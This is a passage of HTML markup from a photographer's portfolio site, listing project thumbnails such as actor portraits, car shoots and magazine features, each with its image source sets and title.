https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1082" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Simon Schwarz and Sebastian Bezzel - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-12 colend-16 no-frame-overflow align-bottom not-first-child no-parallax type-project id-390  no-sticky"   data-type="project" style="transform:translate3d(1.1vw, -1.6vw, 0);z-index:36;" data-yvel="1"  data-offsetx="1.1" data-offsetxmu=vw data-offsety="-1.6" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/fashion-ds/" style="" data-id="1052" data-catid="[1]" data-title="Fashion-DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1054" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Fashion-DS</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-17 colend-22 no-frame-overflow align-top not-first-child no-parallax type-project id-387  no-sticky"   data-type="project" style="transform:translate3d(1.3vw, 1vw, 0);z-index:37;" data-yvel="1"  data-offsetx="1.3" data-offsetxmu=vw data-offsety="1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/claudiamichelsen/" style="" data-id="1089" data-catid="[1]" data-title="Claudia Michelsen &amp;#8211; DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:126.88649334179%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-265x336.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-265x336.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-512x650.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-768x974.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-1024x1299.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-1280x1624.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 4096w" sizes="" data-ar="1.2688649334179" alt="ANDRE KIRSCH"  data-w="1577" data-h="2001" data-id="1096" style="aspect-ratio:1577/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Claudia Michelsen &#8211; DS</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-53  row-10"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-8  no-sticky"   data-type="project" style="transform:translate3d(0.8vw, 0vw, 0);z-index:38;" data-yvel="1"  data-offsetx="0.8" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/usa/" style="" data-id="295" data-catid="[1]" data-title="USA West Coast" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:121.77650429799%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/USA065-265x323.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-1280x1559.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-1024x1247.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-768x935.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-512x623.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-265x323.jpg 265w" sizes="" data-ar="1.2177650429799" alt="ANDRE KIRSCH"  data-w="1396" data-h="1700" data-id="302" style="aspect-ratio:1396/1700;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">USA West Coast</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-9  no-sticky"   data-type="project" style="transform:translate3d(2vw, 0.4vw, 0);z-index:39;" data-yvel="1"  data-offsetx="2" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/porsche-928/" style="" data-id="387" data-catid="[1]" data-title="Porsche 928 - Grip" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1920x1282.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1024x684.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-768x513.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-265x177.jpg 265w" sizes="" data-ar="0.6675" alt="ANDRE KIRSCH"  data-w="2000" data-h="1335" data-id="393" style="aspect-ratio:2000/1335;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Porsche 928 - Grip</span></div></a></div></div><div class="col has-offset place-normal push-2 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-10  no-sticky"   data-type="project" style="transform:translate3d(-0.9vw, 0.7vw, 0);z-index:40;" data-yvel="1"  data-offsetx="-0.9" data-offsetxmu=vw data-offsety="0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ralf-moeller/" style="" data-id="870" data-catid="[1]" data-title="Ralf Möller - OOOM magazine" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="809" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ralf Möller - OOOM magazine</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-11  no-sticky"   data-type="project" style="transform:translate3d(-1vw, 0vw, 0);z-index:41;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/kathy-ukulele/" style="" data-id="674" data-catid="[1]" data-title="@catilele" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="680" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">@catilele</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-54  row-11"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-5  no-sticky"   data-type="project" style="z-index:42;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/armin-k-bipolar/" style="" data-id="901" data-catid="[1]" data-title="Bipolar - Apothekenumschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1200" data-h="1800" data-id="907" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bipolar - Apothekenumschau</span></div></a></div></div><div class="col no-offset place-normal push-1 span-8 colstart-5 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-4  no-sticky"   data-type="project" style="z-index:43;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/sophie-von-kessel-ds-2/" style="" data-id="869" data-catid="[1]" data-title="Sophie von Kessel - DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:82.75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-265x219.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1920x1589.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1280x1059.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1024x847.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-768x636.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-512x424.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-265x219.jpg 265w" sizes="" data-ar="0.8275" alt="ANDRE KIRSCH"  data-w="2000" data-h="1655" data-id="959" style="aspect-ratio:2000/1655;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sophie von Kessel - DS</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-6  no-sticky"   data-type="project" style="transform:translate3d(0vw, -1vw, 0);z-index:44;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/bmw-x5-protection/" style="" data-id="157" data-catid="[1]" data-title="BMW X5 Protection" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.7%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1920x1281.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-265x177.jpg 265w" sizes="" data-ar="0.667" alt="ANDRE KIRSCH"  data-w="2000" data-h="1334" data-id="160" style="aspect-ratio:2000/1334;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BMW X5 Protection</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-7  no-sticky"   data-type="project" style="transform:translate3d(0vw, 0.7vw, 0);z-index:45;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/miriamoster/" style="" data-id="820" data-catid="[1]" data-title="Miriam Oster - BAH" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:144.50867052023%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-265x383.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-1280x1850.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-1024x1480.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-768x1110.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-512x740.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-265x383.jpg 265w" sizes="" data-ar="1.4450867052023" alt="ANDRE KIRSCH"  data-w="1384" data-h="2000" data-id="823" style="aspect-ratio:1384/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Miriam Oster - BAH</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-55  row-12"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-6 colstart-1 colend-7 no-frame-overflow align-middle first-child no-parallax type-project id-12  no-sticky"   data-type="project" style="transform:translate3d(-2.4vw, 0.1vw, 0);z-index:46;" data-yvel="1"  data-offsetx="-2.4" data-offsetxmu=vw data-offsety="0.1" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/flo/" style="" data-id="871" data-catid="[1]" data-title="office partner" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-gif " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/Flo.gif" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1200" data-h="800" data-id="885" style="aspect-ratio:1200/800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">office partner</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-8 colend-12 no-frame-overflow align-middle not-first-child no-parallax type-project id-13  no-sticky"   data-type="project" style="transform:translate3d(-1.5vw, 0vw, 0);z-index:47;" data-yvel="1"  data-offsetx="-1.5" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bakery/" style="" data-id="311" data-catid="[1]" data-title="Bäckerei - caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="ANDRE KIRSCH"  data-w="1335" data-h="2000" data-id="320" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bäckerei - caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-2 span-5 colstart-14 colend-19 no-frame-overflow align-bottom not-first-child no-parallax type-project id-14  no-sticky"   data-type="project" style="transform:translate3d(-3vw, 0vw, 0);z-index:48;" data-yvel="1"  data-offsetx="-3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dodgeviper/" style="" data-id="394" data-catid="[1]" data-title="Green Viper - Geiger Cars" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:142.44444444444%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-265x377.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-768x1094.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-512x729.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-265x377.jpg 265w" sizes="" data-ar="1.4244444444444" alt="ANDRE KIRSCH"  data-w="900" data-h="1282" data-id="526" style="aspect-ratio:900/1282;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Green Viper - Geiger Cars</span></div></a></div></div><div class="col has-offset place-normal push-1 span-3 colstart-20 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-15  no-sticky"   data-type="project" style="transform:translate3d(-1.4vw, 0vw, 0);z-index:49;" data-yvel="1"  data-offsetx="-1.4" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/anna/" style="" data-id="749" data-catid="[1]" data-title="Anna - ostomy life" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Anna ostomy "  data-w="1000" data-h="1500" data-id="751" style="aspect-ratio:1000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Anna - ostomy life</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-56  row-13"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-16  no-sticky"   data-type="project" style="z-index:50;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/olympiasieger-thomas-schmidt-sydney-2000/" style="" data-id="232" data-catid="[1]" data-title="Thomas Schmidt - caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:127.69623484365%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-265x338.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-1280x1635.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-1024x1308.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-768x981.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-512x654.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-265x338.jpg 265w" sizes="" data-ar="1.2769623484365" alt="ANDRE KIRSCH"  data-w="1567" data-h="2001" data-id="955" style="aspect-ratio:1567/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Thomas Schmidt - caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-17  no-sticky"   data-type="project" style="transform:translate3d(0vw, -0.6vw, 0);z-index:51;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-0.6" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/edelschrott/" style="" data-id="402" data-catid="[1]" data-title="Edelschrott - Grip" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.714285714286%; "><img class="lay-image-responsive 